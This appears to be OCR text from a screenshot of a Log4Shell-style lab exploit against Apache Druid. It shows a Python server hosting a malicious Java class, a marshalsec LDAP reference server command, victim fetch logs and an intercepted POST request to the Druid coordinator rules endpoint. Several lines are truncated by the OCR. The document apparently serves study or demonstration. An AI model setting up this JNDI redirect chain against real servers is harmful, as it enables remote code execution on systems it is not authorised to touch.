 Open
Untitled Document 1
Save
Windows PowerShell
python -m http.server 80
80
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.109.132 - - [10/Dec/2021 14:51:39] "GET /ExportObject.
class HTTP/1.1" 200 -
192.168.109.132 - - [10/Dec/2021 14:51:39] "GET /ExportObject$
1.class HTTP/1.1" 200 -
java -cp mars
PSHOT-all.jar marshalsec.jndi.LDAPRefServer
9.1:8080/#ExportObject
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting
8.109.1:8080/ExportObject.class
Plain Text
Tab Wi
3 ×
Go
Cancel
< ▼
> ▼
Request
Raw
Params
Headers
Hex
POST /druid/coordinator/v1/rules/_default HTTP/1.1
Host: 192.168.109.132:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
X-Druid-Author: console
Content-Length: 63
Origin: http://192.168.109.132:8888
Connection: close
Referer: http://192.168.109.132:8888/unified-console.html